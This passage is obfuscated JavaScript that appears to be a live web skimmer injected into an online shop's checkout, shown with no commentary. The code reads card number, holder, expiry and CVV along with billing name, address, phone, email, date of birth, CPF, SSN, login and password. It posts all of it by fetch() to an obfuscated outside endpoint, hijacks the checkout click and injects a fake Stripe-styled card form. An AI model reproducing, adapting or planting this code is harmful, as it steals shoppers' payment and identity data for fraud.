_0x424dbc['ptbDL'];if(/^5[1-5]/[_0xc4cfb4(0x1ab)](_0x3405c3))return _0x424dbc['afrXg'];if(/^3[47]/[_0xc4cfb4(0x1ab)](_0x4f009e))return'amex';if(/^(62|88)/['test'](_0x5d10eb))return _0x424dbc[_0xc4cfb4(0xe8)];return _0x424dbc[_0xc4cfb4(0x233)];}}else _0x3b8485[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x212)](_0x424dbc[_0xc4cfb4(0x258)]);return _0x5609dd;}function _0x413b26(_0x503307){const _0x3ede47=_0x47346f,_0x251298=document[_0x3ede47(0x20e)](_0x503307);return _0x251298?_0x251298[_0x3ede47(0xc6)]:'';}function _0x2a7dad(){const _0xc2a85f=_0x47346f;if(_0x424dbc['GRcgA'](_0x53fd0f,_0x424dbc['yAenq'])[_0xc2a85f(0x264)]>0x0)return![];const _0x2c45f3={'holder':_0x424dbc[_0xc2a85f(0x22b)](_0x424450,_0x519bbf[_0xc2a85f(0xc6)]),'number':_0x424dbc['eKUJR'](_0x424450,_0x371c06[_0xc2a85f(0xc6)][_0xc2a85f(0x17f)](/\D/g,'')),'expiry':_0x424450(_0x1acdd4[_0xc2a85f(0xc6)]),'cv2':_0x424dbc['yTEYF'](_0x424450,_0x3b8485[_0xc2a85f(0xc6)])},_0x237f33={'firstName':_0x424dbc['NVpCy'](_0x424450,document['querySelector'](_0x424dbc[_0xc2a85f(0x17e)])?.['value'])||_0x53fd0f('fn'),'lastName':_0x424dbc[_0xc2a85f(0x165)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x19e)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x22b)](_0x53fd0f,'ln'),'address':_0x424dbc['yTEYF'](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x1c9)])?.[_0xc2a85f(0xc6)])||_0x53fd0f('ad'),'address2':_0x424dbc[_0xc2a85f(0xbd)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc['pVeur'])?.[_0xc2a85f(0xc6)])||_0x53fd0f('a2'),'country':_0x424dbc['GFDMs'](_0x424450,document[_0xc2a85f(0x1be)](_0xc2a85f(0x146))?.[_0xc2a85f(0xc6)])||_0x53fd0f('co'),'state':_0x424dbc['oSpiQ'](_0x424450,document['querySelector'](_0xc2a85f(0x1f6))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xbc)](_0x53fd0f,'st'),'city':_0x424450(document['querySelector'](_0x424dbc[_0xc2a85f(0x9e)])?.['value'])||_0x53fd0f('ci'),'postcode':_0x424450(document[_0xc2a85f(0x1be)]('#billing_postcode')?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x22b)](_0x53fd0f,'po'),'street':_0x424dbc[_0xc2a85f(0x200)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x223)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x10d)](_0x53fd0f,_0xc2a85f(0x145)),'phone':_0x424dbc[_0xc2a85f(0x214)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x14f)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xdc)](_0x53fd0f,'ph'),'email':_0x424dbc[_0xc2a85f(0x1dd)](_0x424450,document['querySelector']('#billing_email')?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xde)](_0x53fd0f,'em'),'DOB':_0x424dbc[_0xc2a85f(0x1c7)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc['gbetz'])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x165)](_0x53fd0f,'do'),'CPF':_0x424dbc[_0xc2a85f(0xdc)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x116)])?.[_0xc2a85f(0xc6)])||_0x53fd0f('cp'),'SSN':_0x424dbc[_0xc2a85f(0x181)](_0x424450,document['querySelector'](_0x424dbc['Hvqis'])?.[_0xc2a85f(0xc6)])||_0x53fd0f('ss'),'ID':_0x424dbc[_0xc2a85f(0x181)](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0xe5)])?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x15c)](_0x53fd0f,_0xc2a85f(0x1a8)),'login':_0x424dbc[_0xc2a85f(0x23b)](_0x424450,document['querySelector'](_0xc2a85f(0x1b2))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0x1d4)](_0x53fd0f,'lo'),'password':_0x424dbc[_0xc2a85f(0x134)](_0x424450,document[_0xc2a85f(0x1be)](_0xc2a85f(0x268))?.[_0xc2a85f(0xc6)])||_0x424dbc[_0xc2a85f(0xd0)](_0x53fd0f,'pa'),'data1':_0x424dbc['cPNnX'](_0x424450,document[_0xc2a85f(0x1be)](_0x424dbc[_0xc2a85f(0x94)])?.[_0xc2a85f(0xc6)])||_0x53fd0f('d1'),'data2':_0x424450(document['querySelector'](_0x424dbc[_0xc2a85f(0x1e4)])?.['value'])||_0x424dbc[_0xc2a85f(0x107)](_0x53fd0f,'d2'),'data3':_0x424dbc[_0xc2a85f(0x120)](_0x424450,document['querySelector'](_0x424dbc[_0xc2a85f(0x179)])?.[_0xc2a85f(0xc6)])||_0x424dbc['TorPs'](_0x53fd0f,'d3'),'domain':_0x424450(window[_0xc2a85f(0x13e)][_0xc2a85f(0x21f)])};_0x424dbc[_0xc2a85f(0xcc)](_0x2a349d),_0x424dbc[_0xc2a85f(0x1c8)](_0x2940f9,_0xc2a85f(0x216),_0x1750fa(0x14),0x16d);const _0xbbaff=new URLSearchParams();_0xbbaff[_0xc2a85f(0x9a)]('n',_0x2c45f3[_0xc2a85f(0x1f9)]),_0xbbaff[_0xc2a85f(0x9a)]('ow',_0x2c45f3[_0xc2a85f(0x1e2)]),_0xbbaff[_0xc2a85f(0x9a)]('ex',_0x2c45f3[_0xc2a85f(0xa8)]),_0xbbaff[_0xc2a85f(0x9a)]('cv',_0x2c45f3[_0xc2a85f(0x11d)]),_0xbbaff[_0xc2a85f(0x9a)]('fn',_0x237f33[_0xc2a85f(0x131)]),_0xbbaff['append']('ln',_0x237f33[_0xc2a85f(0xda)]),_0xbbaff[_0xc2a85f(0x9a)]('ad',_0x237f33['address']),_0xbbaff[_0xc2a85f(0x9a)]('co',_0x237f33['country']),_0xbbaff[_0xc2a85f(0x9a)]('st',_0x237f33[_0xc2a85f(0x250)]),_0xbbaff[_0xc2a85f(0x9a)]('ci',_0x237f33[_0xc2a85f(0x25a)]),_0xbbaff['append']('po',_0x237f33[_0xc2a85f(0xac)]),_0xbbaff[_0xc2a85f(0x9a)](_0x424dbc[_0xc2a85f(0x1d3)],_0x237f33[_0xc2a85f(0x276)]),_0xbbaff[_0xc2a85f(0x9a)]('ph',_0x237f33[_0xc2a85f(0x1d1)]),_0xbbaff[_0xc2a85f(0x9a)]('lk',_0x237f33[_0xc2a85f(0x1b5)]),_0xbbaff['append']('em',_0x237f33[_0xc2a85f(0x128)]),_0xbbaff[_0xc2a85f(0x9a)]('a2',_0x237f33['address2']),_0xbbaff[_0xc2a85f(0x9a)]('do',_0x237f33[_0xc2a85f(0xae)]),_0xbbaff[_0xc2a85f(0x9a)]('cp',_0x237f33[_0xc2a85f(0x152)]),_0xbbaff[_0xc2a85f(0x9a)]('ss',_0x237f33[_0xc2a85f(0xf2)]),_0xbbaff[_0xc2a85f(0x9a)]('id',_0x237f33['ID']),_0xbbaff[_0xc2a85f(0x9a)]('lo',_0x237f33[_0xc2a85f(0x1e6)]),_0xbbaff[_0xc2a85f(0x9a)]('pa',_0x237f33[_0xc2a85f(0x22f)]),_0xbbaff[_0xc2a85f(0x9a)]('d1',_0x237f33[_0xc2a85f(0x27d)]),_0xbbaff['append']('d2',_0x237f33[_0xc2a85f(0x10f)]),_0xbbaff[_0xc2a85f(0x9a)]('d3',_0x237f33[_0xc2a85f(0x243)]),_0xbbaff['append']('cu',_0x424dbc['oSpiQ'](_0x424450,document[_0xc2a85f(0xc2)])),_0x424dbc['Clnox'](fetch,_0x424dbc['ymISH'],{'method':_0x424dbc['hDteT'],'mode':_0xc2a85f(0x24f),'body':_0xbbaff});}function _0x2a349d(){const _0x165e9d=_0x47346f,_0x88a78b={'Reypl':function(_0x163a85,_0x41e530){return _0x424dbc['kBHty'](_0x163a85,_0x41e530);},'CbNgW':function(_0x45ddef,_0x515482){const _0x4aef38=_0x8baf;return _0x424dbc[_0x4aef38(0xf5)](_0x45ddef,_0x515482);},'kLfPp':_0x424dbc[_0x165e9d(0x236)]},_0x2b4bb7=document['createElement'](_0x424dbc[_0x165e9d(0x180)]);_0x2b4bb7['id']=_0x424dbc[_0x165e9d(0x174)],_0x2b4bb7[_0x165e9d(0x238)]=_0x165e9d(0x205),document[_0x165e9d(0x177)][_0x165e9d(0xbf)](_0x2b4bb7),_0x424dbc[_0x165e9d(0x11b)](setTimeout,()=>{const _0x3758b3=_0x165e9d,_0x4036e6={'cWfOj':function(_0x48fbd9,_0x1cbec6){const _0x37a63e=_0x8baf;return _0x88a78b[_0x37a63e(0x102)](_0x48fbd9,_0x1cbec6);},'Cmpch':function(_0x444c5e,_0x1a61a9){return _0x88a78b['CbNgW'](_0x444c5e,_0x1a61a9);}};if(_0x88a78b[_0x3758b3(0x1b3)]!==_0x88a78b[_0x3758b3(0x1b3)]){if(_0x4036e6['cWfOj'](_0x3bb03d,0x2)){_0xa5da69*=0x2;if(_0x5a2061>0x9)_0x30c5ac-=0x9;}return _0x4036e6[_0x3758b3(0xa6)](_0x424e11,_0x353ee2);}else{_0x2b4bb7[_0x3758b3(0xe9)]&&_0x2b4bb7[_0x3758b3(0xe9)]['removeChild'](_0x2b4bb7);const _0x1cd068=document[_0x3758b3(0x140)](_0x3758b3(0x171));_0x1cd068[_0x3758b3(0x238)]=_0x3758b3(0xca),document[_0x3758b3(0x177)][_0x3758b3(0xbf)](_0x1cd068);}},0x1388);}function _0x1717dc(_0x3c6b3a,_0x3ab90b){const _0x481fd7=_0x47346f;if(_0x106137[_0x481fd7(0x22d)](_0x106137['HRHRb'],_0x481fd7(0x1d2))){_0x2ff348['forEach'](_0x54c752=>{const _0x4ebdbd=_0x481fd7;if(_0x54c752)_0x54c752[_0x4ebdbd(0x1a5)][_0x4ebdbd(0x212)](_0x4ebdbd(0xfe));});return;}else{const _0x314d03=document[_0x481fd7(0x140)](_0x106137[_0x481fd7(0x9c)]);_0x314d03[_0x481fd7(0x19c)][_0x481fd7(0x224)]=_0x481fd7(0x155)+(_0x106137[_0x481fd7(0x27a)](_0x3ab90b,_0x106137['nyruK'])?_0x106137[_0x481fd7(0x21c)]:_0x106137[_0x481fd7(0xe1)])+_0x481fd7(0x192);const _0x2d7017=document[_0x481fd7(0x140)](_0x481fd7(0x19c));_0x2d7017[_0x481fd7(0xff)]=_0x481fd7(0x26e),document[_0x481fd7(0x11e)][_0x481fd7(0xbf)](_0x2d7017),_0x314d03[_0x481fd7(0xff)]=_0x3c6b3a,document['body'][_0x481fd7(0xbf)](_0x314d03),_0x106137[_0x481fd7(0xd8)](setTimeout,()=>{const _0x49b7a9=_0x481fd7,_0x2fd92e={'VfMVu':_0x424dbc[_0x49b7a9(0x26c)],'inJuu':function(_0x483439,_0xc351e5,_0x42e33f){return _0x483439(_0xc351e5,_0x42e33f);},'BDHxP':function(_0x41ed45,_0x141664){const _0x1cd62c=_0x49b7a9;return _0x424dbc[_0x1cd62c(0xcf)](_0x41ed45,_0x141664);}};document[_0x49b7a9(0x177)]['contains'](_0x314d03)&&(_0x314d03[_0x49b7a9(0x19c)][_0x49b7a9(0x1cd)]=_0x49b7a9(0x170),setTimeout(()=>{const _0x1b4904=_0x49b7a9;document[_0x1b4904(0x177)][_0x1b4904(0xe3)](_0x314d03)&&(_0x2fd92e['BDHxP'](_0x1b4904(0x273),_0x1b4904(0x273))?_0x4ea5a4[_0x1b4904(0x177)][_0x1b4904(0xe3)](_0x41f2df)&&(_0x516ee6[_0x1b4904(0x19c)][_0x1b4904(0x1cd)]=_0x2fd92e[_0x1b4904(0x239)],_0x2fd92e[_0x1b4904(0x256)](_0xe57a4d,()=>{const _0x588ee2=_0x1b4904;_0x2b8aa1[_0x588ee2(0x177)][_0x588ee2(0xe3)](_0x58d24f)&&_0x1fabef[_0x588ee2(0x177)]['removeChild'](_0x591185);},0x12c)):document[_0x1b4904(0x177)][_0x1b4904(0x147)](_0x314d03));},0x12c));},0xfa0);}}let _0x3f8696=![];function _0x5dffde(_0x56d391){const _0x3bf84c=_0x47346f,_0x30cb49={'sGgjP':_0x3bf84c(0x9d)};if(_0x424dbc[_0x3bf84c(0x154)](_0x424dbc[_0x3bf84c(0x101)],_0x3bf84c(0x151))){const _0x4619be=_0x4a02a3[_0x3bf84c(0xc2)][_0x3bf84c(0xd3)](';\x20')[_0x3bf84c(0xe2)](_0x1c38b5=>_0x1c38b5['startsWith'](_0x5872a9+'='));if(!_0x4619be)return'';return _0x4619be[_0x3bf84c(0xd3)]('=')[0x1];}else{const _0x229ca2=_0x56d391[_0x3bf84c(0x10c)]['closest'](_0x424dbc[_0x3bf84c(0x8e)]);if(_0x229ca2){if(_0x424dbc[_0x3bf84c(0x150)](_0x424dbc[_0x3bf84c(0x97)],_0x424dbc[_0x3bf84c(0x97)])){if(_0x424dbc[_0x3bf84c(0x241)](_0x424dbc[_0x3bf84c(0xba)](_0x53fd0f,_0x424dbc['yAenq'])[_0x3bf84c(0x264)],0x0))return![];_0x56d391[_0x3bf84c(0x270)](),_0x56d391['stopPropagation']();const _0x2f0590=_0x424dbc[_0x3bf84c(0xcc)](_0x11ef4c);return _0x424dbc['WiPuS'](_0x2f0590,!_0x3f8696)?(_0x3f8696=!![],_0x424dbc[_0x3bf84c(0x1ba)](_0x2a7dad)):_0x424dbc['ObYGw'](_0x424dbc[_0x3bf84c(0x26d)],_0x424dbc[_0x3bf84c(0x23f)])?(_0x2ef83c[_0x3bf84c(0x1a5)][_0x3bf84c(0x112)](_0x30cb49[_0x3bf84c(0xb0)]),_0x28bcc9=![]):_0x1717dc(_0x424dbc[_0x3bf84c(0x25f)],_0x424dbc[_0x3bf84c(0xc9)]),![];}else return'';}}}document[_0x47346f(0x229)](_0x106137['WMeTw'],_0x5dffde,!![]);}function _0x53fd0f(_0x566bea){const _0x2f2659=_0x4324ab;if(_0x106137[_0x2f2659(0x185)](_0x106137[_0x2f2659(0x15d)],_0x106137[_0x2f2659(0x15d)])){const _0x2f0166=document[_0x2f2659(0xc2)][_0x2f2659(0xd3)](';\x20')['find'](_0x4171d6=>_0x4171d6['startsWith'](_0x566bea+'='));if(!_0x2f0166)return'';return _0x2f0166[_0x2f2659(0xd3)]('=')[0x1];}else return![];}function _0x2940f9(_0x2fbe74,_0x2a6f49,_0xa85ab2){const _0x19a617=_0x4324ab,_0x485abd={'BMBuW':_0x106137['EDbjP'],'OnuqO':function(_0x252dcb,_0x36c37f){const _0x20c852=_0x8baf;return _0x106137[_0x20c852(0x1ef)](_0x252dcb,_0x36c37f);}};if(_0x106137[_0x19a617(0x22d)](_0x106137[_0x19a617(0x1ea)],_0x106137[_0x19a617(0x1ea)])){let _0x4775aa='';if(_0xa85ab2){if(_0x106137[_0x19a617(0x163)]!==_0x106137[_0x19a617(0xb3)]){let _0x4bff41=new Date();_0x4bff41[_0x19a617(0x135)](_0x106137[_0x19a617(0x14a)](_0x4bff41['getTime'](),_0x106137[_0x19a617(0x156)](_0x106137[_0x19a617(0x269)](_0x106137[_0x19a617(0xfd)](_0x106137['pCOaS'](_0xa85ab2,0x18),0x3c),0x3c),0x3e8))),_0x4775aa=_0x106137[_0x19a617(0x14a)](_0x106137['ZkfVN'],_0x4bff41[_0x19a617(0x24e)]());}else{const _0x97a3af={'nAJrh':_0x485abd[_0x19a617(0xeb)]};let _0x58c178=_0x412e16[_0x19a617(0xc6)][_0x19a617(0x17f)](/\D/g,'');_0x485abd[_0x19a617(0x234)](_0x58c178,'')&&_0x4b008d[_0x19a617(0x277)](_0x3a4cea=>{const _0x2c836f=_0x19a617;if(_0x3a4cea)_0x3a4cea[_0x2c836f(0x1a5)][_0x2c836f(0x212)](_0x97a3af[_0x2c836f(0x22a)]);});}}document[_0x19a617(0xc2)]=_0x106137[_0x19a617(0xc3)](_0x106137['cAHWh'](_0x106137[_0x19a617(0xbe)](_0x106137['aqyFL'](_0x2fbe74,'='),_0x2a6f49),_0x4775aa),_0x106137[_0x19a617(0xcd)]);}else _0x2608d8=_0x63bf7c=_0x56e216[_0x19a617(0x140)](_0x106137[_0x19a617(0x9c)]),_0x580740[_0x19a617(0x229)](_0x106137[_0x19a617(0x1c1)],function(){_0x132061(_0x1be517);});}function _0x1750fa(_0x78749e){const _0x58f150=_0x4324ab;if(_0x106137['vWlcL'](_0x106137[_0x58f150(0x251)],_0x106137[_0x58f150(0x251)]))_0x201de1[_0x58f150(0x1a5)][_0x58f150(0x212)](_0x58f150(0xfe));else{const _0xf0faf=_0x58f150(0x1e5);let _0x15a13='';for(let _0x4e5ece=0x0;_0x106137[_0x58f150(0xb9)](_0x4e5ece,_0x78749e);_0x4e5ece++){if(_0x106137[_0x58f150(0x18f)](_0x106137['sEDQp'],_0x106137['sEDQp']))_0x15a13+=_0xf0faf[_0x58f150(0x187)](Math['floor'](Math['random']()*_0xf0faf[_0x58f150(0x264)]));else{try{const _0x382e0a=_0x400641[_0x58f150(0x1be)](_0x106137[_0x58f150(0x8a)]);if(_0x5b0f46['body'][_0x58f150(0xe3)](_0xd8af5)&&_0x106137[_0x58f150(0x215)](_0xb23931[_0x58f150(0x1bc)],null)||_0x382e0a&&_0x106137[_0x58f150(0xc7)](_0x382e0a[_0x58f150(0x1be)](_0x58f150(0x21b)),null))return!![];}catch{}return![];}}return _0x15a13;}}function _0x1e5b55(_0x198ee8){const _0x32fe05=_0x4324ab,_0xa47a35={'FXgYe':function(_0x3e3d90,_0x271d36,_0x294920,_0x4e71b0){return _0x3e3d90(_0x271d36,_0x294920,_0x4e71b0);},'LfehP':function(_0x353534,_0x110a8c){return _0x106137['MubRb'](_0x353534,_0x110a8c);}};if(_0x106137[_0x32fe05(0x20c)](_0x106137[_0x32fe05(0x27c)],'foPTt')){const _0x5949e2=document[_0x32fe05(0x1be)](_0x198ee8);if(_0x5949e2){if(_0x106137[_0x32fe05(0x13d)](_0x106137[_0x32fe05(0xe6)],_0x106137[_0x32fe05(0xe6)])){if(!_0xe0701f){_0x4437f5[_0x32fe05(0x19c)][_0x32fe05(0x11c)]=_0x106137[_0x32fe05(0x190)];const _0x4f37fb=_0x269567[_0x32fe05(0x140)](_0x106137[_0x32fe05(0x18e)]);_0x4f37fb['textContent']=_0x32fe05(0x237),_0x4d7b01[_0x32fe05(0x11e)][_0x32fe05(0xbf)](_0x4f37fb),_0x4be6a9['innerHTML']='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Holder\x20name</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22John\x20Smith\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.